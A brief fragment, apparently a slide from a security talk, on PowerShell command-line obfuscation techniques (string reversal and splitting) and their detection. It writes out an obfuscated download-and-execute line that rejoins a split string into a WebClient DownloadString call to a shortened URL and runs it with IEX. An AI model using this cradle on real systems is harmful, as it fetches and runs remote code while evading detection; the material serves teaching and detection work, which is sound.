 More Obfuscation Techniques and Detection Attempts
• Additional command line obfuscation techniques via string manipulation
• Reverse string
• Split string: $cmdWithDelim = "(New-Object Net.We~~bClient).Downlo~~adString('https://bi~~t.ly/L3g1t')";
1. Split the string on the delimiter and join it back together
IEX ($cmdWithDelim.Split("~~") -Join '') | IEX
SUPPLEMENTAL
 